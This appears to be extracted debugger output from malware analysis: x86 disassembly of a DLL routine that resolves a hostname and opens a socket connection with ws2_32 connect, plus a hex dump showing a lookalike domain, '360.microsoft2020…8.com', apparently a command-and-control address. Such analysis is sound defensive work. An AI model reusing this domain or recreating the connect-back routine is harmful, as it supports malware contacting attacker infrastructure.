 83F8 FF CMP EAX,-0x1
8946 48 MOV DWORD PTR DS:[ESI+0x48],EAX
74 40 JE SHORT 10001495
FF75 08 PUSH DWORD PTR SS:[EBP+0x8]
FF15 408B0010 CALL DWORD PTR DS:[0x10008B40] ws2_32.gethostbyname
8BF8 MOV EDI,EAX
3BFB CMP EDI,EBX
74 31 JE SHORT 10001495
FF75 0C PUSH DWORD PTR SS:[EBP+0xC]
66:C745 DC 020 MOV WORD PTR SS:[EBP-0x24],0x2
FF15 448B0010 CALL DWORD PTR DS:[0x10008B44] ws2_32.ntohs
66:8945 DE MOV WORD PTR SS:[EBP-0x22],AX
8B47 0C MOV EAX,DWORD PTR DS:[EDI+0xC]
6A 10 PUSH 0x10
8B00 MOV EAX,DWORD PTR DS:[EAX]
8B00 MOV EAX,DWORD PTR DS:[EAX]
8945 E0 MOV DWORD PTR SS:[EBP-0x20],EAX
8D45 DC LEA EAX,DWORD PTR SS:[EBP-0x24]
50 PUSH EAX
FF76 48 PUSH DWORD PTR DS:[ESI+0x48]
FF15 488B0010 CALL DWORD PTR DS:[0x10008B48] ws2_32.connect
83F8 FF CMP EAX,-0x1
75 04 JNZ SHORT 10001499
32C0 XOR AL,AL
EB 69 JMP SHORT 10001502
8B48]=769148BE (ws2_32.connect)
HEX 数据 ASCII
33 36 30 2E 6D 69 63 72 6F 73 6F 66 74 32 30 32 360.microsoft202
30 38 2E 63 6F 6D 00 00 C3 69 55 24 43 97 00 00 08.com..胕U$C?.
68 C2 68 00 28 A0 68 00 63 00 72 00 6F 00 73 00 h耯.(爃.c.r.o.s.
6F 00 66 00 74 00 32 00 30 00 32 00 30 00 38 00 o.f.t.2.0.2.0.8.